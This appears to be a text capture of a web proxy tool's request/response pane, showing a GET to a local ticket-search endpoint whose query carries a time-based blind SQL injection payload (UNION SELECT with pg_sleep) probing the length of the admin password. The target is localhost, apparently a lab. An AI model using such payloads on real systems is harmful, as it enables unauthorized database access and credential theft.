 Request
Pretty Raw Hex
1 GET /tickets/search/?q=
zzzz'+UNION+SELECT+NULL,(SELECT+CASE+WHEN+((SELECT+LENGTH(password)+FROM+auth_user+WHERE+username='admin')>100
0)+THEN+pg_sleep(3)+ELSE+pg_sleep(0)+END)::text,NULL,NULL-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
Search
0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.27.5
3 Date: Wed, 23 Sep 2026 20:02:05 GMT
4 Content-Type: text/html; charset=utf-8
Search
0 highlights
Done
12,115 bytes | 384 millis
Event log (1) All issues
Memory: 186.7MB of 7.86GB
Disabled
\n
\n
Inspector
Notes
Custom